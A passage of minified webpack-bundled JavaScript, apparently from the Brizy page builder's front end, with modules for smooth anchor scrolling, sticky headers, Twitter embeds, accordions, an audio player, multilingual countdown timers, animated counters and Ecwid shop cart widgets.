JSON.parse(t,(function(t,e){return"Infinity"===e?1/0:e}))},u=function(t){var e,r;return(null!==(r=null===(e=(0,i.getAnimations)(t))||void 0===e?void 0:e.extraOptions)&&void 0!==r?r:{}).iterations===1/0},s=function(t,e){var r=t.duration,n=void 0===r?1e3:r,i=t.infiniteAnimation,o=void 0!==i&&i;return{duration:n,iterations:u(e)&&o?1/0:1}},c=function(t){return!Array.isArray(t)&&void 0!==t},l=function(t,e){return(0,n.isNullish)(e)?{}:function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},t,o(e))},f=function(t){try{return document.createDocumentFragment().querySelector(t),!0}catch(t){return!1}},d=function(t,e){switch(e){case"parent":return t;case"firstChild":return t.firstElementChild}return t.querySelector(e)}},23953:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(37666),r(81414),r(84159),r(88646),r(86651),r(86028),r(59139),r(3379);var n=r(29163),i=r(74994),o=r(3178),a=function(t){return new Promise((function(e){var r=t.endLocation,i=t.duration,a=t.targetNode;window.Brz.emit("elements.anchor.startScrolled",a);var u=document.scrollingElement;if(u){var s=u.scrollTop,c=0,l=function(){var t=((0,n.isFunction)(r)?r():r)-s;c+=20;var a=(0,o.easeInOutQuad)(c,s,t,i);u.scrollTop=a,c<i?setTimeout(l,20):e()};l()}}))},u=function(t,e,r){var n=t.querySelector('[id="'.concat(e.slice(1),'"]'));return n&&r?n.getBoundingClientRect().top+r.scrollTop:0};function s(t){var e=t.get(0);if(e){var r=e.ownerDocument.scrollingElement,n=function(t){t.preventDefault();var n=location.hash;(n&&e.querySelector('[id="'.concat(n.slice(1),'"]'))||"#"===n)&&a({endLocation:function(){return u(e,n,r)},duration:600})};e.querySelectorAll(".brz-anchor, .link--anchor, .link--external").forEach((function(t){var r=t.getAttribute("href"),n=null==r?void 0:r.split("#")[1];if(n&&!document.getElementById(n)){var o=e.querySelector((0,i.makeDataAttrString)({name:"id",value:"'".concat(n,"'")}));if(o){var a=o.getAttribute("id");t.setAttribute("href","#".concat(a))}}})),window.addEventListener("load",(function(){var t=window.location.hash.replace("#","");t&&document.getElementById(t)&&n(new Event("hashchange"))})),window.addEventListener("hashchange",n),e.addEventListener("click",(function(t){if(t.target instanceof Element){var n=t.target.closest(".brz-a:not([data-brz-link-type='popup']), .brz-anchor, .link--anchor, .link--external, .brz-menu__ul a.menu-item");if(n){var i=n.hash.trim(),s=n.href.replace(i,""),c=i&&!!e.querySelector('[id="'.concat(i.slice(1),'"]'));i&&(0,o.toSamePage)(s,location)&&(c||"#"===i)&&(t.preventDefault(),a({endLocation:function(){return u(e,i,r)},duration:600,targetNode:n}).then((function(){history.pushState(null,"",i)})))}}}))}}},3178:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{easeInOutQuad:function(){return n},toSamePage:function(){return i}}),r(86028),r(59139),r(66066),r(33370);var n=function(t,e,r,n){return(t/=n/2)<1?r/2*t*t+e:-r/2*(--t*(t-2)-1)+e},i=function(t,e){var r=e.href,n=e.hash,i=r.replace(n,"");return i.includes(t)&&Math.abs(i.length-t.length)<=1}},51466:(t,e,r)=>{"use strict";function n(){}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(96476)},96476:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(91683);var n=o(r(65311)),i=r(74813);function o(t){return t&&t.__esModule?t:{default:t}}!function(t){var e="brzSticky",r={type:"animated",refNode:function(){throw new Error("brzSticky refNode must be specified")},onStickyChange:function(){}};function n(n,i){this.element=n,this.settings=t.extend({},r,i),this._defaults=r,this._name=e,this.init()}t.extend(n.prototype,{init:function(){this.isSticky=!1,i.observer.addListener(this.checkSticky.bind(this))},checkSticky:function(){var t=this.settings.type,e=this.settings.refNode.call(this.element),r=this.element.ownerDocument.defaultView.scrollY,n=e.getBoundingClientRect(),i="animated"===t?-n.top>=n.height:n.top<=0;i!==this.isSticky&&r>=0&&(this.isSticky=i,this.settings.onStickyChange.call(this.element,this.isSticky))}}),t.fn[e]=function(r){return this.each((function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new n(this,r))}))}}(n.default,window,document)},74813:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"observer",{enumerable:!0,get:function(){return n}}),r(81414),r(63517),r(63402);var n={events:["load","scroll"],listeners:[],framePending:!1,addEvents:function(){var t=this;this.notifyListeners=this.notifyListeners.bind(this),this.events.forEach((function(e){window.addEventListener(e,t.notifyListeners)}))},removeEvents:function(){var t=this;this.events.forEach((function(e){window.removeEventListener(e,t.notifyListeners)}))},addListener:function(t){0===this.listeners.length&&this.addEvents(),this.listeners.push(t)},removeListener:function(t){this.listeners.splice(this.listeners.indexOf(t),1),0===this.listeners.length&&this.removeEvents()},notifyListeners:function(){var t=this;this.framePending||(requestAnimationFrame((function(){t.framePending=!1,t.listeners.forEach((function(t){return t()}))})),this.framePending=!0)}}},17747:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(81414),r(5735),r(41365),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(84159),r(2663);var n=r(74994),i=r(63300),o=r(6085);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var u=function(){var t=window.innerWidth,e="desktop";return t>992?e="desktop":t<992&&t>768?e="tablet":t<768&&(e="mobile"),e},s=u(),c=function(t){var e,r=t.get(0);if(r){var c=function(t){if(Array.isArray(t))return a(t)}(e=r.querySelectorAll(".brz-twitter"))||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();if(c.length>0){var l=c.filter((function(t){return"embed"===t.dataset.type}));l.length>0&&("desktop"!==s&&l.forEach((function(t){try{var e=t.querySelector((0,n.makeDataAttrString)({name:"height"}));if(e){var r,a=null!==(r=(0,i.read)(t.getAttribute((0,n.makeAttr)("heights"))))&&void 0!==r?r:"",u=(0,o.decodeFromString)(a);e.dataset.height="".concat(u[s])}}catch(t){console.error("Invalid attribute heights",t)}})),window.addEventListener("resize",(function(){return t=l,void((e=u())!==s&&function(t,e){t.forEach((function(t){var r=t.querySelector("iframe");if(r)try{var a,u=null!==(a=(0,i.read)(t.getAttribute((0,n.makeAttr)("heights"))))&&void 0!==a?a:"",s=(0,o.decodeFromString)(u),c=new URL(r.src),l=s[e];c.searchParams.set("maxHeight","".concat(l)),r.src="".concat(c)}catch(t){console.error("Invalid attribute heights",t)}}))}(t,s=e));var t,e}))),window.twttr=function(t,e){var r=window.twttr||{};if(t.getElementById(e))return r;var n=t.createElement("script");return n.setAttribute("id",e),n.setAttribute("src","https://platform.twitter.com/widgets.js"),t.body.appendChild(n),r}(document,"twitter-wjs")}}}},90788:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AnimatedHeadline:function(){return o.default},Animation:function(){return n.default},Background:function(){return a.default},Comments:function(){return u.default},Facebook:function(){return c.default},HoverAnimation:function(){return i.default},Link:function(){return l.default},Select:function(){return s.default},Sticky:function(){return f.default},Twitter:function(){return d.default}});var n=p(r(70356)),i=p(r(72824)),o=p(r(63303)),a=p(r(60369)),u=p(r(59974)),s=p(r(848)),c=p(r(16525)),l=p(r(23953)),f=p(r(51466)),d=p(r(17747));function p(t){return t&&t.__esModule?t:{default:t}}},3987:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414),r(11908),r(37666),r(96626),r(84159);var n=a(r(65311)),i=r(74994),o=r(76304);function a(t){return t&&t.__esModule?t:{default:t}}function u(t){t.find(".brz-accordion").each((function(){var t=this,e=(0,n.default)(t).find("> .brz-accordion__item > .brz-accordion__nav"),r=(0,n.default)(t).find(".brz-accordion__filter-wrapper"),a=e.attr((0,i.makeAttr)("collapsible")),u=Number(t.dataset.brzDuration||0),s=(0,n.default)(t).find("> .brz-accordion__item > .brz-accordion__content").toArray();e.on("click",(function(){var e="brz-accordion__item--active",i=(0,n.default)(this).closest(".brz-accordion__item"),c=i.find("> .brz-accordion__content"),l=r.length?i.index()-1:i.index(),f=s.map((function(t){var e=t.firstElementChild;return e?e.getBoundingClientRect().height:0})),d=function(){var e=i.offset().top;window.Brz.emit("elements.accordion.changed",t,{active:i.get(0),tabs:i.siblings().get()});var r=(0,n.default)(".brz-section__header-sticky-item").innerHeight();window.scrollY>e&&(0,n.default)("html, body").animate({scrollTop:e-(null!=r?r:0)},200)};if("on"===a){if(i.hasClass(e))return;i.siblings().find("> .brz-accordion__content").each((function(t,r){var n=r.closest(".brz-accordion__item--active");if(n){var i=f[t];(0,o.expand)(r,{height:i,duration:u,onFinish:d}),n.classList.remove(e)}}));var p=c.get(0),h=f[l];(0,o.collapse)(p,{height:h,duration:u,onFinish:d}),i.addClass(e)}else{var v=c.get(0),b=f[l];i.hasClass(e)?((0,o.expand)(v,{height:b,duration:u,onFinish:d}),i.removeClass(e)):((0,o.collapse)(v,{height:b,duration:u,onFinish:d}),i.addClass(e))}})),r.on("click",(function(t){var e=t.target,r=(0,n.default)(this),i="brz-accordion__hidden",o=(0,n.default)(e).closest(".brz-accordion__filter__item");if(o.hasClass("brz-accordion__filter__item--active")||(o.addClass("brz-accordion__filter__item--active"),o.siblings().removeClass("brz-accordion__filter__item--active")),o.length){var a=o.data().brzFilter;"*"===a?r.siblings().removeClass(i):r.siblings().addClass(i).siblings(".".concat(a)).removeClass(i)}}))}))}},76304:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{collapse:function(){return i},expand:function(){return n}}),r(84159);var n=function(t,e){var r=e.height,n=e.duration,i=e.onFinish,o=e.onStart;null==o||o(),requestAnimationFrame((function(){var e=t.animate([{height:"".concat(r,"px"),offset:0},{height:0,offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(e.onfinish=i)}))},i=function(t,e){var r=e.height,n=e.duration,i=e.onFinish,o=e.onStart;null==o||o(),requestAnimationFrame((function(){var e=t.animate([{height:0,offset:0},{height:"".concat(r,"px"),offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(e.onfinish=i)}))}},97489:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(81414),r(11908);var n=r(74994);function i(t){var e=t.get(0);e&&e.querySelectorAll(".brz-alert").forEach((function(t){var e=t.querySelector(".brz-alert-close"),r=t.getAttribute((0,n.makeAttr)("delay")),i=r?Number(r):0;if(i&&i>0)var o=setTimeout((function(){null==e||e.classList.remove("brz-hidden"),clearTimeout(o)}),1e3*i);null==e||e.addEventListener("click",(function(){var e;null===(e=t.parentElement)||void 0===e||e.classList.add("brz-hidden")}))}))}},54985:(t,e,r)=>{"use strict";function n(t){var e=t.get(0);if(e){var r=function(t){var e=Math.floor(t/60),r=Math.floor(t%60);return"".concat(e,":").concat(r<10?"0".concat(r):r)},n=function(t,e){return Boolean(e&&t.composedPath().find((function(t){return t===e})))},i=function(t,e){var r=t.children[0],n=t.children[1];r&&n&&(e?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden")))},o=function(t,e){var r=t.getBoundingClientRect().width;return 100*(e-t.getBoundingClientRect().left)/r},a=function(t,e){var r=e.track.activeCues;if(r&&r.length>0){var n=r[0];t.textContent=n.text}else t.textContent=""};window.Brz.on("elements.popup.open",(function(t){!function(t){t.querySelectorAll(".brz-soundCloud-content").forEach((function(t){var e=t.getAttribute("data-brz-url"),r=t.querySelector(".brz-iframe");r&&e&&r.src!==e&&(r.src=e)}))}(t)})),window.Brz.on("elements.popup.close",(function(t){!function(t){t.querySelectorAll(".brz-soundCloud-content .brz-iframe").forEach((function(t){t.src=""}))}(t),function(t){t.querySelectorAll(".brz-audio").forEach((function(t){var e=t.querySelector("audio"),r=t.querySelector(".brz-audio-play-pause-btn");e&&r&&(e.pause(),i(r,!1))}))}(t)})),e.querySelectorAll(".brz-audio").forEach((function(t){var u=t.querySelector("audio");if(u){var s=t.querySelector(".brz-audio-controls .brz-audio-progress"),c=t.querySelector(".brz-audio-controls .brz-audio-slider"),l=t.querySelector(".brz-audio-volume-controls .brz-audio-slider"),f=t.querySelector(".brz-audio-volume-controls .brz-audio-progress"),d=t.querySelector(".brz-audio-volume-btn"),p=t.querySelector(".brz-audio-current-time"),h=t.querySelector(".brz-audio-total-time"),v=t.querySelector(".brz-audio-play-pause-btn"),b=t.querySelector(".brz-media-caption"),y=t.querySelector("track"),m=t.querySelector(".brz-audio-caption");u.addEventListener("loadedmetadata",(function(t){var e=t.target,n=r(e.duration);h&&(h.innerHTML=n)})),u.addEventListener("timeupdate",(function(t){var e=t.target,n=e.currentTime,i=n/e.duration*100;m&&y&&a(m,y),s&&p&&(s.style.width="".concat(i.toFixed(2),"%"),p.innerHTML=r(n))})),u.addEventListener("ended",(function(){v&&i(v,!1)})),t.addEventListener("click",(function(r){var a=n(r,v),s=n(r,c),p=n(r,d),h=n(r,l);if(a)u.paused?(function(t){Array.from(e.querySelectorAll(".brz-audio")).filter((function(e){return e!==t})).forEach((function(t){var e=t.querySelector(".brz-custom-audio audio"),r=t.querySelector(".brz-audio-play-pause-btn");e&&r&&(i(r,!1),e.pause())}))}(t),u.play()):u.pause(),v&&i(v,!u.paused);else if(s&&c){var b=o(c,r.pageX);u.currentTime=b*u.duration/100}else if(p&&d&&f)i(d,!u.muted),u.muted=!u.muted,u.muted?f.style.width="0%":(u.volume,f.style.width="".concat((100*u.volume).toFixed(2),"%"));else if(h&&f&&l){var y=o(l,r.pageX);f.style.width="".concat(y.toFixed(2),"%"),u.volume=y/100,u.muted&&d&&h&&(i(d,!u.muted),f.style.width="".concat(y.toFixed(2),"%"),u.muted=!u.muted,u.volume=y/100)}})),b&&y&&m&&(y.track.mode="disabled",b.addEventListener("click",(function(){!function(t,e,r){var n=e.track.mode;e.track.mode="hidden"===n?"disabled":"hidden",t.classList.toggle("brz-media-caption-active"),a(r,e)}(b,y,m)})))}}))}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(84159),r(35659),r(81414),r(91270),r(14011),r(2663),r(48914)},2383:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(35659),r(81414),r(88646);var n=a(r(65311)),i=r(74994),o=s(r(36771));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){t.find(".brz-countdown").each((function(){var t=(0,n.default)(this),e=t.find(".brz-countdown__days > .brz-countdown__number"),r=t.find(".brz-countdown__hours > .brz-countdown__number"),a=t.find(".brz-countdown__minutes > .brz-countdown__number"),u=t.find(".brz-countdown__seconds > .brz-countdown__number"),s=t.find(".brz-countdown__days > .brz-countdown__label"),c=t.find(".brz-countdown__hours > .brz-countdown__label"),l=t.find(".brz-countdown__minutes > .brz-countdown__label"),f=t.find(".brz-countdown__seconds > .brz-countdown__label"),d=t.attr((0,i.makeAttr)("end")),p=t.attr((0,i.makeAttr)("timezone")),h=t.attr((0,i.makeAttr)("language")),v=function(t){return("0"+t).slice(-2)};t.countdown({now:Date.now(),endDate:d,timeZoneOffset:60*p*1e3,tickInterval:1e3,language:o[h]||o.en,onTick:function(t){e.text(t.days.amount),r.text(v(t.hours.amount)),a.text(v(t.minutes.amount)),u.text(v(t.seconds.amount)),s.text(t.days.title),c.text(t.hours.title),l.text(t.minutes.title),f.text(t.seconds.title)}})}))}},3575:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Jahre","Monate","Wochen","Tage","Stunden","Minuten","Sekunden"],["Jahr","Monat","Woche","Tag","Stunde","Minute","Sekunde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},86214:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],["Year","Month","Week","Day","Hour","Minute","Second"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},18117:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return r}});var r={labels:[["Años","Meses","Semanas","Días","Horas","Minutos","Segundos"],["Año","Mes","Semana","Día","Hora","Minuto","Segundo"]],whichLabels:function(t){var e=0===t?0:1;return this.labels[e]}}},677:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Années","Mois","Semaines","Jours","Heures","Minutes","Secondes"],["Année","Mois","Semaine","Jour","Heure","Minute","Seconde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},36771:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{de:function(){return n.default},en:function(){return i.default},es:function(){return o.default},fr:function(){return a.default},it:function(){return u.default},nl:function(){return s.default},ru:function(){return c.default}});var n=l(r(3575)),i=l(r(86214)),o=l(r(18117)),a=l(r(677)),u=l(r(70767)),s=l(r(73607)),c=l(r(4007));function l(t){return t&&t.__esModule?t:{default:t}}},70767:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Anni","Mesi","Settimane","Giorni","Ore","Minuti","Secondi"],["Anno","Mese","Settimana","Giorno","Ora","Minuto","Secondo"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},73607:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Jaren","Maanden","Weken","Dagen","Uren","Minuten","Seconden"],["Jaar","Maand","Week","Dag","Uur","Minuut","Seconde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},4007:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return r}});var r={labels:[["Лет","Месяцев","Недель","Дней","Часов","Минут","Секунд"],["Год","Месяц","Неделя","День","Час","Минута","Секунда"],["Года","Месяца","Недели","Дня","Часа","Минуты","Секунды"]],whichLabels:function(t){var e=t%10,r=Math.floor(t%100/10),n=1===t?1:e>=2&&e<=4&&1!==r?2:1===e&&1!==r?1:0;return this.labels[n]}}},98262:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414),r(3379),r(59139),r(84159),r(78305);var n=a(r(65311)),i=r(74994),o=r(79855);function a(t){return t&&t.__esModule?t:{default:t}}function u(t){t.find(".brz-countdown2").each((function(){var t=(0,n.default)(this),e=t.find(".brz-countdown2__days > .brz-countdown2__number"),r=t.find(".brz-countdown2__hours > .brz-countdown2__number"),a=t.find(".brz-countdown2__minutes > .brz-countdown2__number"),u=t.find(".brz-countdown2__seconds > .brz-countdown2__number"),s=t.find(".brz-countdown2-message"),c=t.attr((0,i.makeAttr)("end")),l=t.attr((0,i.makeAttr)("hours")),f=t.attr((0,i.makeAttr)("minutes")),d=c.split("/"),p="".concat(d[1],"/").concat(d[0],"/").concat(d[2]),h=(0,o.getTime)((0,o.formatDate)(p,"m/d/Y"),l,f),v=t.attr((0,i.makeAttr)("timezone")),b=t.attr((0,i.makeAttr)("link-type")),y=t.attr((0,i.makeAttr)("redirect")),m=t.attr((0,i.makeAttr)("action")),g=function(t){return t>=0&&t<=9?"0"+t:t};t.countdown2({now:Date.now(),endDate:h,timeZoneOffset:60*v*1e3,tickInterval:1e3,onTick:function(n){e.text(g(n.days)),r.text(g(n.hours)),a.text(g(n.minutes)),u.text(g(n.seconds)),Object.values(n).every((function(t){return 0===t}))&&("redirect"===b?window.location.href=y:"showMessage"===m?s.show():"linkAction"===b&&"none"===m?t.removeAttr((0,i.makeAttr)("message")).removeAttr((0,i.makeAttr)("redirect")).removeAttr((0,i.makeAttr)("hide")):"linkAction"===b&&"hide"===m&&t.hide())}})}))}},79855:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{formatDate:function(){return i},getTime:function(){return o}}),r(86028),r(59139),r(3379),r(84159);var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d/m/Y";if(t=new Date(t),isNaN(Date.parse(t)))return t;var r=t.getFullYear(),n=t.getMonth()+1,i=t.getDate(),o=t.getHours(),a=t.getMinutes(),u=t.getSeconds();return e.replace("Y",r).replace("m",n).replace("d",i).replace("H",o).replace("i",a).replace("s",u)};function o(t,e,r){var i,o,a=(i=e.split(" "),o=2,function(t){if(Array.isArray(t))return t}(i)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(i,o)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}(i,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),u=a[0],s=a[1],c=60*(new Date).getTimezoneOffset()*1e3;return function(t){var e=/^(\d{1,2})[-\/](\d{1,2})[-\/](\d{4})$/.exec(t);if(null===e)return!1;var r=e[2],n=e[1]-1,i=e[3],o=new Date(i,n,r);return o.getDate()==r&&o.getMonth()==n&&o.getFullYear()==i}(t)?new Date("".concat(t," ").concat(u,":").concat(r," ").concat(s)).getTime()-c:new Date(0).getTime()}},38108:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(35659),r(81414),r(11908);var n=r(74994),i=r(87561),o=r(15137);function a(t){var e=t.get(0);e&&(e.querySelectorAll(".brz-story").length>0?t.find(".brz-slick-slider").on("afterChange init",(function(t,e){var r=e.currentSlide,i=e.$slides[r].querySelectorAll(".brz-counter");i.length&&i.forEach((function(t){var e,r,i,a;(0,o.animate)({elem:t,start:Number(null!==(e=t.getAttribute((0,n.makeAttr)("start")))&&void 0!==e?e:0),end:Number(null!==(r=t.getAttribute((0,n.makeAttr)("end")))&&void 0!==r?r:100),duration:Number(null!==(i=t.getAttribute((0,n.makeAttr)("duration")))&&void 0!==i?i:2),separator:null!==(a=t.getAttribute((0,n.makeAttr)("separator")))&&void 0!==a?a:""})}))})):e.querySelectorAll(".brz-counter").forEach((function(t){var e,r,o,a;(0,i.observe)({elem:t,start:Number(null!==(e=t.getAttribute((0,n.makeAttr)("start")))&&void 0!==e?e:0),end:Number(null!==(r=t.getAttribute((0,n.makeAttr)("end")))&&void 0!==r?r:100),duration:Number(null!==(o=t.getAttribute((0,n.makeAttr)("duration")))&&void 0!==o?o:2),separator:null!==(a=t.getAttribute((0,n.makeAttr)("separator")))&&void 0!==a?a:"",wasAnimated:!1})})))}},87561:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"observe",{enumerable:!0,get:function(){return a}}),r(81414),r(35659),r(84050),r(63517);var n=r(15137),i=[],o=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var e=t.target,r=i.find((0,n.compareNodes)(e)),o=i.findIndex((0,n.compareNodes)(e));r&&-1!==o&&!i[o].wasAnimated&&((0,n.animate)(r),i[o].wasAnimated=!0)}}))}),{root:null,threshold:1}),a=function(t){i.push(t),o.observe(t.elem)}},15137:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{animate:function(){return u},compareNodes:function(){return a}}),r(84159);var n=o(r(65311)),i=r(52017);function o(t){return t&&t.__esModule?t:{default:t}}var a=function(t){return function(e){return e.elem.isEqualNode(t)}},u=function(t){var e=t.elem,r=t.separator,o=e.querySelector(".brz-counter-figures .brz-counter-numbers"),a=e.querySelector(".brz-counter-pie-chart");if(o){var u=function(t){o.textContent=(0,i.formatNumber)(t,r),a&&(a.style.strokeDasharray="".concat(t+.5," 100"))};(0,n.default)({countNum:t.start}).animate({countNum:t.end},{duration:1e3*t.duration,easing:"linear",step:function(){u(this.countNum)},complete:function(){u(t.end)}})}}},52017:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{formatNumber:function(){return n},getBoxResizerParams:function(){return i}}),r(48914),r(86028),r(59139);var n=function(t,e){return t.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g,e)},i=function(){return{points:["topLeft","topRight","bottomLeft","bottomRight"],restrictions:{size:{px:{min:5,max:1e3},"%":{min:5,max:100}},tabletSize:{px:{min:5,max:1e3},"%":{min:5,max:100}},mobileSize:{px:{min:5,max:1e3},"%":{min:5,max:100}}}}}},37841:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return s}}),r(81414);var n=r(29163),i=r(66080),o=r(59665),a=r(74994),u=r(50816),s=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-ecwid-add-to-cart").forEach((function(t){var e=t.getAttribute((0,a.makeAttr)("product-id"));if(e){var r,s=null!==(r=(0,o.getEcwidShopPathFromAttribute)(t))&&void 0!==r?r:"",c=function(){var r,n;(0,u.handleSpinner)({cartNode:t,loading:!0,className:"brz-ecwid-add-to-cart--spinner"}),null===Ecwid||void 0===Ecwid||null===(n=Ecwid.Cart)||void 0===n||null===(r=n.addProduct)||void 0===r||r.call(n,{id:e,callback:function(){return(0,u.handleSpinner)({cartNode:t,loading:!1,className:"brz-ecwid-add-to-cart--spinner"})}})};t.addEventListener("click",(function(){!function(t,e){var r=t.item,o=t.baseUrl;if("undefined"!=typeof Ecwid&&Ecwid.Cart&&(0,n.isFunction)(Ecwid.Cart.addProduct))e();else{var u=r.getAttribute((0,a.makeAttr)("store-id"));u&&i.EcwidService.init(u,{baseUrl:o}).loadScripts({callback:e})}}({item:t,baseUrl:s},c)}))}}))}},67099:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return l}}),r(35659),r(81414);var n=r(73563),i=r(66080),o=r(59665),a=r(6085),u=r(58729),s=r(42824);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l=function(t){t.find(".brz-ecwid-cart").each((function(t,e){var r,l,f,d=e.getAttribute("data-store-id"),p=n.Str.read(e.getAttribute("data-storefront")),h=p?(0,a.parseFromString)(p):{},v=null!==(r=(0,o.getEcwidShopPathFromAttribute)(e))&&void 0!==r?r:"";if(d){var b=i.EcwidService.init(d,(l=function(t){for(var e=1;e<arguments.length;e++){var 